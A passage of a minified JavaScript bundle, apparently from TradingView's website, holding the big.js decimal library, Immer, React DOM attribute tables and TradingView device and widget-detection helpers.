Error(c);if(t<1)r=3===n&&(r||!!a[0])||0===t&&(1===n&&a[0]>=5||2===n&&(a[0]>5||5===a[0]&&(r||a[1]!==p))),a.length=1,r?(e.e=e.e-t+1,a[0]=1):a[0]=e.e=0;else if(t<a.length){if(r=1===n&&a[t]>=5||2===n&&(a[t]>5||5===a[t]&&(r||a[t+1]!==p||1&a[t-1]))||3===n&&(r||!!a[0]),a.length=t--,r)for(;++a[t]>9;)a[t]=0,t--||(++e.e,a.unshift(1));for(t=a.length;!a[--t];)a.pop()}return e}function v(e,t,n){var r=e.e,a=e.c.join(""),o=a.length;if(t)a=a.charAt(0)+(o>1?"."+a.slice(1):"")+(r<0?"e":"e+")+r;else if(r<0){for(;++r;)a="0"+a;a="0."+a}else if(r>0)if(++r>o)for(r-=o;r--;)a+="0";else r<o&&(a=a.slice(0,r)+"."+a.slice(r));else o>1&&(a=a.charAt(0)+"."+a.slice(1));return e.s<0&&n?"-"+a:a}d.abs=function(){var e=new this.constructor(this);return e.s=1,e},d.cmp=function(e){var t,n=this,r=n.c,a=(e=new n.constructor(e)).c,o=n.s,i=e.s,l=n.e,u=e.e;if(!r[0]||!a[0])return r[0]?o:a[0]?-i:0;if(o!=i)return o;if(t=o<0,l!=u)return l>u^t?1:-1;for(i=(l=r.length)<(u=a.length)?l:u,o=-1;++o<i;)if(r[o]!=a[o])return r[o]>a[o]^t?1:-1;return l==u?0:l>u^t?1:-1},d.div=function(e){var t=this,n=t.constructor,r=t.c,a=(e=new n(e)).c,i=t.s==e.s?1:-1,l=n.DP;if(l!==~~l||l<0||l>o)throw Error(s);if(!a[0])throw Error(f);if(!r[0])return e.s=i,e.c=[e.e=0],e;var u,c,d,h,v,g=a.slice(),y=u=a.length,b=r.length,w=r.slice(0,u),S=w.length,k=e,x=k.c=[],E=0,_=l+(k.e=t.e-e.e)+1;for(k.s=i,i=_<0?0:_,g.unshift(0);S++<u;)w.push(0);do{for(d=0;d<10;d++){if(u!=(S=w.length))h=u>S?1:-1;else for(v=-1,h=0;++v<u;)if(a[v]!=w[v]){h=a[v]>w[v]?1:-1;break}if(!(h<0))break;for(c=S==u?a:g;S;){if(w[--S]<c[S]){for(v=S;v&&!w[--v];)w[v]=9;--w[v],w[S]+=10}w[S]-=c[S]}for(;!w[0];)w.shift()}x[E++]=h?d:++d,w[0]&&h?w[S]=r[y]||0:w=[r[y]]}while((y++<b||w[0]!==p)&&i--);return x[0]||1==E||(x.shift(),k.e--,_--),E>_&&m(k,_,n.RM,w[0]!==p),k},d.eq=function(e){return 0===this.cmp(e)},d.gt=function(e){return this.cmp(e)>0},d.gte=function(e){return this.cmp(e)>-1},d.lt=function(e){return this.cmp(e)<0},d.lte=function(e){return this.cmp(e)<1},d.minus=d.sub=function(e){var t,n,r,a,o=this,i=o.constructor,l=o.s,u=(e=new i(e)).s;if(l!=u)return e.s=-u,o.plus(e);var s=o.c.slice(),c=o.e,f=e.c,d=e.e;if(!s[0]||!f[0])return f[0]?e.s=-u:s[0]?e=new i(o):e.s=1,e;if(l=c-d){
for((a=l<0)?(l=-l,r=s):(d=c,r=f),r.reverse(),u=l;u--;)r.push(0);r.reverse()}else for(n=((a=s.length<f.length)?s:f).length,l=u=0;u<n;u++)if(s[u]!=f[u]){a=s[u]<f[u];break}if(a&&(r=s,s=f,f=r,e.s=-e.s),(u=(n=f.length)-(t=s.length))>0)for(;u--;)s[t++]=0;for(u=t;n>l;){if(s[--n]<f[n]){for(t=n;t&&!s[--t];)s[t]=9;--s[t],s[n]+=10}s[n]-=f[n]}for(;0===s[--u];)s.pop();for(;0===s[0];)s.shift(),--d;return s[0]||(e.s=1,s=[d=0]),e.c=s,e.e=d,e},d.mod=function(e){var t,n=this,r=n.constructor,a=n.s,o=(e=new r(e)).s;if(!e.c[0])throw Error(f);return n.s=e.s=1,t=1==e.cmp(n),n.s=a,e.s=o,t?new r(n):(a=r.DP,o=r.RM,r.DP=r.RM=0,n=n.div(e),r.DP=a,r.RM=o,this.minus(n.times(e)))},d.plus=d.add=function(e){var t,n,r,a=this,o=a.constructor;if(e=new o(e),a.s!=e.s)return e.s=-e.s,a.minus(e);var i=a.e,l=a.c,u=e.e,s=e.c;if(!l[0]||!s[0])return s[0]||(l[0]?e=new o(a):e.s=a.s),e;if(l=l.slice(),t=i-u){for(t>0?(u=i,r=s):(t=-t,r=l),r.reverse();t--;)r.push(0);r.reverse()}for(l.length-s.length<0&&(r=s,s=l,l=r),t=s.length,n=0;t;l[t]%=10)n=(l[--t]=l[t]+s[t]+n)/10|0;for(n&&(l.unshift(n),++u),t=l.length;0===l[--t];)l.pop();return e.c=l,e.e=u,e},d.pow=function(e){var t=this,n=new t.constructor("1"),r=n,a=e<0;if(e!==~~e||e<-1e6||e>i)throw Error(u+"exponent");for(a&&(e=-e);1&e&&(r=r.times(t)),e>>=1;)t=t.times(t);return a?n.div(r):r},d.prec=function(e,t){if(e!==~~e||e<1||e>o)throw Error(u+"precision");return m(new this.constructor(this),e,t)},d.round=function(e,t){if(e===p)e=0;else if(e!==~~e||e<-o||e>o)throw Error(s);return m(new this.constructor(this),e+this.e+1,t)},d.sqrt=function(){var e,t,n,r=this,a=r.constructor,o=r.s,i=r.e,u=new a("0.5");if(!r.c[0])return new a(r);if(o<0)throw Error(l+"No square root");0===(o=Math.sqrt(r+""))||o===1/0?((t=r.c.join("")).length+i&1||(t+="0"),i=((i+1)/2|0)-(i<0||1&i),e=new a(((o=Math.sqrt(t))==1/0?"5e":(o=o.toExponential()).slice(0,o.indexOf("e")+1))+i)):e=new a(o+""),i=e.e+(a.DP+=4);do{n=e,e=u.times(n.plus(r.div(n)))}while(n.c.slice(0,i).join("")!==e.c.slice(0,i).join(""));return m(e,(a.DP-=4)+e.e+1,a.RM)},d.times=d.mul=function(e){var t,n=this,r=n.constructor,a=n.c,o=(e=new r(e)).c,i=a.length,l=o.length,u=n.e,s=e.e;if(e.s=n.s==e.s?1:-1,!a[0]||!o[0])return e.c=[e.e=0],e;for(e.e=u+s,i<l&&(t=a,a=o,o=t,s=i,i=l,l=s),t=new Array(s=i+l);s--;)t[s]=0;for(u=l;u--;){for(l=0,s=i+u;s>u;)l=t[s]+o[u]*a[s-u-1]+l,t[s--]=l%10,l=l/10|0;t[s]=l}for(l?++e.e:t.shift(),u=t.length;!t[--u];)t.pop();return e.c=t,e},d.toExponential=function(e,t){var n=this,r=n.c[0];if(e!==p){if(e!==~~e||e<0||e>o)throw Error(s);for(n=m(new n.constructor(n),++e,t);n.c.length<e;)n.c.push(0)}return v(n,!0,!!r)},d.toFixed=function(e,t){var n=this,r=n.c[0];if(e!==p){if(e!==~~e||e<0||e>o)throw Error(s);for(e=e+(n=m(new n.constructor(n),e+n.e+1,t)).e+1;n.c.length<e;)n.c.push(0)}return v(n,!1,!!r)},d.toJSON=d.toString=function(){var e=this,t=e.constructor;return v(e,e.e<=t.NE||e.e>=t.PE,!!e.c[0])},d.toNumber=function(){var e=Number(v(this,!0,!0));if(!0===this.constructor.strict&&!this.eq(e.toString()))throw Error(l+"Imprecise conversion");return e},d.toPrecision=function(e,t){
var n=this,r=n.constructor,a=n.c[0];if(e!==p){if(e!==~~e||e<1||e>o)throw Error(u+"precision");for(n=m(new r(n),e,t);n.c.length<e;)n.c.push(0)}return v(n,e<=n.e||n.e<=r.NE||n.e>=r.PE,!!a)},d.valueOf=function(){var e=this,t=e.constructor;if(!0===t.strict)throw Error(l+"valueOf disallowed");return v(e,e.e<=t.NE||e.e>=t.PE,!0)},a=function e(){function t(n){var r=this;if(!(r instanceof t))return n===p?e():new t(n);if(n instanceof t)r.s=n.s,r.e=n.e,r.c=n.c.slice();else{if("string"!=typeof n){if(!0===t.strict)throw TypeError(u+"number");n=0===n&&1/n<0?"-0":String(n)}!function(e,t){var n,r,a;if(!h.test(t))throw Error(u+"number");e.s="-"==t.charAt(0)?(t=t.slice(1),-1):1,(n=t.indexOf("."))>-1&&(t=t.replace(".",""));(r=t.search(/e/i))>0?(n<0&&(n=r),n+=+t.slice(r+1),t=t.substring(0,r)):n<0&&(n=t.length);for(a=t.length,r=0;r<a&&"0"==t.charAt(r);)++r;if(r==a)e.c=[e.e=0];else{for(;a>0&&"0"==t.charAt(--a););for(e.e=n-r-1,e.c=[],n=0;r<=a;)e.c[n++]=+t.charAt(r++)}}(r,n)}r.constructor=t}return t.prototype=d,t.DP=20,t.RM=1,t.NE=-7,t.PE=21,t.strict=false,t.roundDown=0,t.roundHalfUp=1,t.roundHalfEven=2,t.roundUp=3,t}(),a.default=a.Big=a,void 0===(r=function(){return a}.call(t,n,t,e))||(e.exports=r)}()},843270:e=>{"use strict";var t=Object.prototype.hasOwnProperty;function n(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}e.exports=function(e,r){if(n(e,r))return!0;if("object"!=typeof e||null===e||"object"!=typeof r||null===r)return!1;var a=Object.keys(e),o=Object.keys(r);if(a.length!==o.length)return!1;for(var i=0;i<a.length;i++)if(!t.call(r,a[i])||!n(e[a[i]],r[a[i]]))return!1;return!0}},472535:(e,t,n)=>{"use strict";var r=n(756237),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function u(e){return r.isMemo(e)?i:l[e.$$typeof]||a}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=i;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var a=p(n);a&&a!==h&&e(t,a,r)}var i=c(n);f&&(i=i.concat(f(n)));for(var l=u(t),m=u(n),v=0;v<i.length;++v){var g=i[v];if(!(o[g]||r&&r[g]||m&&m[g]||l&&l[g])){var y=d(n,g);try{s(t,g,y)}catch(e){}}}}return t}},438253:(e,t,n)=>{"use strict";function r(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw Error("[Immer] minified error nr: "+e+(n.length?" "+n.map((function(e){return"'"+e+"'"})).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function a(e){return!!e&&!!e[q]}function o(e){return!!e&&(function(e){if(!e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0
;var n=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return n===Object||"function"==typeof n&&Function.toString.call(n)===K}(e)||Array.isArray(e)||!!e[Q]||!!e.constructor[Q]||d(e)||p(e))}function i(e,t,n){void 0===n&&(n=!1),0===l(e)?(n?Object.keys:X)(e).forEach((function(r){n&&"symbol"==typeof r||t(r,e[r],e)})):e.forEach((function(n,r){return t(r,n,e)}))}function l(e){var t=e[q];return t?t.i>3?t.i-4:t.i:Array.isArray(e)?1:d(e)?2:p(e)?3:0}function u(e,t){return 2===l(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}function s(e,t){return 2===l(e)?e.get(t):e[t]}function c(e,t,n){var r=l(e);2===r?e.set(t,n):3===r?(e.delete(t),e.add(n)):e[t]=n}function f(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}function d(e){return B&&e instanceof Map}function p(e){return V&&e instanceof Set}function h(e){return e.o||e.t}function m(e){if(Array.isArray(e))return Array.prototype.slice.call(e);var t=Y(e);delete t[q];for(var n=X(t),r=0;r<n.length;r++){var a=n[r],o=t[a];!1===o.writable&&(o.writable=!0,o.configurable=!0),(o.get||o.set)&&(t[a]={configurable:!0,writable:!0,enumerable:o.enumerable,value:e[a]})}return Object.create(Object.getPrototypeOf(e),t)}function v(e,t){return void 0===t&&(t=!1),y(e)||a(e)||!o(e)||(l(e)>1&&(e.set=e.add=e.clear=e.delete=g),Object.freeze(e),t&&i(e,(function(e,t){return v(t,!0)}),!0)),e}function g(){r(2)}function y(e){return null==e||"object"!=typeof e||Object.isFrozen(e)}function b(e){var t=Z[e];return t||r(18,e),t}function w(e,t){Z[e]||(Z[e]=t)}function S(){return $}function k(e,t){t&&(b("Patches"),e.u=[],e.s=[],e.v=t)}function x(e){E(e),e.p.forEach(C),e.p=null}function E(e){e===$&&($=e.l)}function _(e){return $={p:[],l:$,h:e,m:!0,_:0}}function C(e){var t=e[q];0===t.i||1===t.i?t.j():t.O=!0}function P(e,t){t._=t.p.length;var n=t.p[0],a=void 0!==e&&e!==n;return t.h.g||b("ES5").S(t,e,a),a?(n[q].P&&(x(t),r(4)),o(e)&&(e=z(t,e),t.l||N(t,e)),t.u&&b("Patches").M(n[q],e,t.u,t.s)):e=z(t,n,[]),x(t),t.u&&t.v(t.u,t.s),e!==H?e:void 0}function z(e,t,n){if(y(t))return t;var r=t[q];if(!r)return i(t,(function(a,o){return O(e,r,t,a,o,n)}),!0),t;if(r.A!==e)return t;if(!r.P)return N(e,r.t,!0),r.t;if(!r.I){r.I=!0,r.A._--;var a=4===r.i||5===r.i?r.o=m(r.k):r.o;i(3===r.i?new Set(a):a,(function(t,o){return O(e,r,a,t,o,n)})),N(e,a,!1),n&&e.u&&b("Patches").R(r,n,e.u,e.s)}return r.o}function O(e,t,n,r,i,l){if(a(i)){var s=z(e,i,l&&t&&3!==t.i&&!u(t.D,r)?l.concat(r):void 0);if(c(n,r,s),!a(s))return;e.m=!1}if(o(i)&&!y(i)){if(!e.h.F&&e._<1)return;z(e,i),t&&t.A.l||N(e,i)}}function N(e,t,n){void 0===n&&(n=!1),e.h.F&&e.m&&v(t,n)}function R(e,t){var n=e[q];return(n?h(n):e)[t]}function L(e,t){if(t in e)for(var n=Object.getPrototypeOf(e);n;){var r=Object.getOwnPropertyDescriptor(n,t);if(r)return r;n=Object.getPrototypeOf(n)}}function T(e){e.P||(e.P=!0,e.l&&T(e.l))}function M(e){e.o||(e.o=m(e.t))}function D(e,t,n){var r=d(t)?b("MapSet").N(t,n):p(t)?b("MapSet").T(t,n):e.g?function(e,t){var n=Array.isArray(e),r={i:n?1:0,A:t?t.A:S(),P:!1,I:!1,D:{},l:t,t:e,k:null,o:null,j:null,C:!1},a=r,o=G;n&&(a=[r],o=J)
;var i=Proxy.revocable(a,o),l=i.revoke,u=i.proxy;return r.k=u,r.j=l,u}(t,n):b("ES5").J(t,n);return(n?n.A:S()).p.push(r),r}function F(e){return a(e)||r(22,e),function e(t){if(!o(t))return t;var n,r=t[q],a=l(t);if(r){if(!r.P&&(r.i<4||!b("ES5").K(r)))return r.t;r.I=!0,n=j(t,a),r.I=!1}else n=j(t,a);return i(n,(function(t,a){r&&s(r.t,t)===a||c(n,t,e(a))})),3===a?new Set(n):n}(e)}function j(e,t){switch(t){case 2:return new Map(e);case 3:return Array.from(e)}return m(e)}function I(){function e(e,t){var n=o[e];return n?n.enumerable=t:o[e]=n={configurable:!0,enumerable:t,get:function(){var t=this[q];return G.get(t,e)},set:function(t){var n=this[q];G.set(n,e,t)}},n}function t(e){for(var t=e.length-1;t>=0;t--){var a=e[t][q];if(!a.P)switch(a.i){case 5:r(a)&&T(a);break;case 4:n(a)&&T(a)}}}function n(e){for(var t=e.t,n=e.k,r=X(n),a=r.length-1;a>=0;a--){var o=r[a];if(o!==q){var i=t[o];if(void 0===i&&!u(t,o))return!0;var l=n[o],s=l&&l[q];if(s?s.t!==i:!f(l,i))return!0}}var c=!!t[q];return r.length!==X(t).length+(c?0:1)}function r(e){var t=e.k;if(t.length!==e.t.length)return!0;var n=Object.getOwnPropertyDescriptor(t,t.length-1);return!(!n||n.get)}var o={};w("ES5",{J:function(t,n){var r=Array.isArray(t),a=function(t,n){if(t){for(var r=Array(n.length),a=0;a<n.length;a++)Object.defineProperty(r,""+a,e(a,!0));return r}var o=Y(n);delete o[q];for(var i=X(o),l=0;l<i.length;l++){var u=i[l];o[u]=e(u,t||!!o[u].enumerable)}return Object.create(Object.getPrototypeOf(n),o)}(r,t),o={i:r?5:4,A:n?n.A:S(),P:!1,I:!1,D:{},l:n,t,k:a,o:null,O:!1,C:!1};return Object.defineProperty(a,q,{value:o,writable:!0}),a},S:function(e,n,o){o?a(n)&&n[q].A===e&&t(e.p):(e.u&&function e(t){if(t&&"object"==typeof t){var n=t[q];if(n){var a=n.t,o=n.k,l=n.D,s=n.i;if(4===s)i(o,(function(t){t!==q&&(void 0!==a[t]||u(a,t)?l[t]||e(o[t]):(l[t]=!0,T(n)))})),i(a,(function(e){void 0!==o[e]||u(o,e)||(l[e]=!1,T(n))}));else if(5===s){if(r(n)&&(T(n),l.length=!0),o.length<a.length)for(var c=o.length;c<a.length;c++)l[c]=!1;else for(var f=a.length;f<o.length;f++)l[f]=!0;for(var d=Math.min(o.length,a.length),p=0;p<d;p++)void 0===l[p]&&e(o[p])}}}}(e.p[0]),t(e.p))},K:function(e){return 4===e.i?n(e):r(e)}})}n.d(t,{default:()=>re,enableES5:()=>I,isDraft:()=>a,isDraftable:()=>o});var A,$,U="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),B="undefined"!=typeof Map,V="undefined"!=typeof Set,W="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,H=U?Symbol.for("immer-nothing"):((A={})["immer-nothing"]=!0,A),Q=U?Symbol.for("immer-draftable"):"__$immer_draftable",q=U?Symbol.for("immer-state"):"__$immer_state",K=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),X="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames,Y=Object.getOwnPropertyDescriptors||function(e){var t={};return X(e).forEach((function(n){t[n]=Object.getOwnPropertyDescriptor(e,n)})),t},Z={},G={get:function(e,t){
if(t===q)return e;var n=h(e);if(!u(n,t))return function(e,t,n){var r,a=L(t,n);return a?"value"in a?a.value:null===(r=a.get)||void 0===r?void 0:r.call(e.k):void 0}(e,n,t);var r=n[t];return e.I||!o(r)?r:r===R(e.t,t)?(M(e),e.o[t]=D(e.A.h,r,e)):r},has:function(e,t){return t in h(e)},ownKeys:function(e){return Reflect.ownKeys(h(e))},set:function(e,t,n){var r=L(h(e),t);if(null==r?void 0:r.set)return r.set.call(e.k,n),!0;if(!e.P){var a=R(h(e),t),o=null==a?void 0:a[q];if(o&&o.t===n)return e.o[t]=n,e.D[t]=!1,!0;if(f(n,a)&&(void 0!==n||u(e.t,t)))return!0;M(e),T(e)}return e.o[t]===n&&"number"!=typeof n&&(void 0!==n||t in e.o)||(e.o[t]=n,e.D[t]=!0,!0)},deleteProperty:function(e,t){return void 0!==R(e.t,t)||t in e.t?(e.D[t]=!1,M(e),T(e)):delete e.D[t],e.o&&delete e.o[t],!0},getOwnPropertyDescriptor:function(e,t){var n=h(e),r=Reflect.getOwnPropertyDescriptor(n,t);return r?{writable:!0,configurable:1!==e.i||"length"!==t,enumerable:r.enumerable,value:n[t]}:r},defineProperty:function(){r(11)},getPrototypeOf:function(e){return Object.getPrototypeOf(e.t)},setPrototypeOf:function(){r(12)}},J={};i(G,(function(e,t){J[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}})),J.deleteProperty=function(e,t){return G.deleteProperty.call(this,e[0],t)},J.set=function(e,t,n){return G.set.call(this,e[0],t,n,e[0])};var ee=function(){function e(e){var t=this;this.g=W,this.F=!0,this.produce=function(e,n,a){if("function"==typeof e&&"function"!=typeof n){var i=n;n=e;var l=t;return function(e){var t=this;void 0===e&&(e=i);for(var r=arguments.length,a=Array(r>1?r-1:0),o=1;o<r;o++)a[o-1]=arguments[o];return l.produce(e,(function(e){var r;return(r=n).call.apply(r,[t,e].concat(a))}))}}var u;if("function"!=typeof n&&r(6),void 0!==a&&"function"!=typeof a&&r(7),o(e)){var s=_(t),c=D(t,e,void 0),f=!0;try{u=n(c),f=!1}finally{f?x(s):E(s)}return"undefined"!=typeof Promise&&u instanceof Promise?u.then((function(e){return k(s,a),P(e,s)}),(function(e){throw x(s),e})):(k(s,a),P(u,s))}if(!e||"object"!=typeof e){if((u=n(e))===H)return;return void 0===u&&(u=e),t.F&&v(u,!0),u}r(21,e)},this.produceWithPatches=function(e,n){return"function"==typeof e?function(n){for(var r=arguments.length,a=Array(r>1?r-1:0),o=1;o<r;o++)a[o-1]=arguments[o];return t.produceWithPatches(n,(function(t){return e.apply(void 0,[t].concat(a))}))}:[t.produce(e,n,(function(e,t){r=e,a=t})),r,a];var r,a},"boolean"==typeof(null==e?void 0:e.useProxies)&&this.setUseProxies(e.useProxies),"boolean"==typeof(null==e?void 0:e.autoFreeze)&&this.setAutoFreeze(e.autoFreeze)}var t=e.prototype;return t.createDraft=function(e){o(e)||r(8),a(e)&&(e=F(e));var t=_(this),n=D(this,e,void 0);return n[q].C=!0,E(t),n},t.finishDraft=function(e,t){var n=(e&&e[q]).A;return k(n,t),P(void 0,n)},t.setAutoFreeze=function(e){this.F=e},t.setUseProxies=function(e){e&&!W&&r(20),this.g=e},t.applyPatches=function(e,t){var n;for(n=t.length-1;n>=0;n--){var r=t[n];if(0===r.path.length&&"replace"===r.op){e=r.value;break}}n>-1&&(t=t.slice(n+1));var o=b("Patches").$;return a(e)?o(e,t):this.produce(e,(function(e){
return o(e,t)}))},e}(),te=new ee,ne=te.produce;te.produceWithPatches.bind(te),te.setAutoFreeze.bind(te),te.setUseProxies.bind(te),te.applyPatches.bind(te),te.createDraft.bind(te),te.finishDraft.bind(te);const re=ne},778785:(e,t,n)=>{"use strict";n.d(t,{mobiletouch:()=>a,setClasses:()=>o});var r=n(23482);const a=r.mobiletouch;r.touch;function o(){document.documentElement.classList.add(r.touch?"feature-touch":"feature-no-touch",r.mobiletouch?"feature-mobiletouch":"feature-no-mobiletouch")}},638456:(e,t,n)=>{"use strict";n.d(t,{CheckMobile:()=>u,isChrome:()=>d,isDesktopApp:()=>i,isFF:()=>p,isMac:()=>o,isSafari:()=>h,isSymphonyEmbed:()=>l,onWidget:()=>c,supportTouch:()=>f});var r=n(23482);const a=window.TradingView=window.TradingView||{};function o(){return r.isMac}function i(){return/TVDesktop/i.test(navigator.userAgent)}function l(){return a.isSymphony||!1}const u={Android:()=>r.isAndroid,BlackBerry:()=>r.isBlackBerry,iOS:()=>r.isIOS,Opera:()=>r.isOperaMini,isIPad:()=>r.isIPad,any:()=>r.isAnyMobile};a.isMobile=u;const s=new Map;function c(){const e=window.location.pathname,t=window.location.host,n=`${t}${e}`;return s.has(n)||s.set(n,function(e,t){const n=["^widget-docs"];for(const e of n)if(new RegExp(e).test(t))return!0;const r=["^widgetembed/?$","^cmewidgetembed/?$","^([0-9a-zA-Z-]+)/widgetembed/?$","^([0-9a-zA-Z-]+)/widgetstatic/?$","^([0-9a-zA-Z-]+)?/?mediumwidgetembed/?$","^twitter-chart/?$","^telegram/chart/?$","^embed/([0-9a-zA-Z]{8})/?$","^widgetpopup/?$","^extension/?$","^idea-popup/?$","^hotlistswidgetembed/?$","^([0-9a-zA-Z-]+)/hotlistswidgetembed/?$","^marketoverviewwidgetembed/?$","^([0-9a-zA-Z-]+)/marketoverviewwidgetembed/?$","^eventswidgetembed/?$","^tickerswidgetembed/?$","^forexcrossrateswidgetembed/?$","^forexheatmapwidgetembed/?$","^marketquoteswidgetembed/?$","^screenerwidget/?$","^cryptomktscreenerwidget/?$","^([0-9a-zA-Z-]+)/cryptomktscreenerwidget/?$","^([0-9a-zA-Z-]+)/marketquoteswidgetembed/?$","^technical-analysis-widget-embed/$","^singlequotewidgetembed/?$","^([0-9a-zA-Z-]+)/singlequotewidgetembed/?$","^embed-widget/([0-9a-zA-Z-]+)/(([0-9a-zA-Z-]+)/)?$","^widget-docs/([0-9a-zA-Z-]+)/([0-9a-zA-Z-/]+)?$"],a=e.replace(/^\//,"");let o;for(let e=r.length-1;e>=0;e--)if(o=new RegExp(r[e]),o.test(a))return!0;return!1}(e,t)),s.get(n)??!1}function f(){return r.mobiletouch||r.touch||r.isAnyMobile}a.onWidget=c;const d=r.isChrome,p=r.isFF,h=(r.isEdge,r.isSafari)},444372:(e,t,n)=>{"use strict";n.r(t),n.d(t,{t:()=>r.t,withTranslationContext:()=>a});n(7742);var r=n(266621);function a(e){throw new Error("Not implemented")}},882321:(e,t,n)=>{"use strict";var r=n(50959),a=n(922962);function o(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var i=new Set,l={};function u(e,t){s(e,t),s(e+"Capture",t)}function s(e,t){for(l[e]=t,e=0;e<t.length;e++)i.add(t[e])}
var c=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),f=Object.prototype.hasOwnProperty,d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p={},h={};function m(e,t,n,r,a,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=a,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=i}var v={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){v[e]=new m(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];v[t]=new m(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){v[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){v[e]=new m(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){v[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){v[e]=new m(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){v[e]=new m(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){v[e]=new m(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){v[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)}));var g=/[\-:]([a-z])/g;function y(e){return e[1].toUpperCase()}function b(e,t,n,r){var a=v.hasOwnProperty(t)?v[t]:null;(null!==a?0!==a.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,a,r)&&(n=null),r||null===a?function(e){return!!f.call(h,e)||!f.call(p,e)&&(d.test(e)?h[e]=!0:(p[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):a.mustUseProperty?e[a.propertyName]=null===n?3!==a.type&&"":n:(t=a.attributeName,r=a.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(a=a.type)||4===a&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}
"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(g,y);v[t]=new m(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(g,y);v[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(g,y);v[t]=new 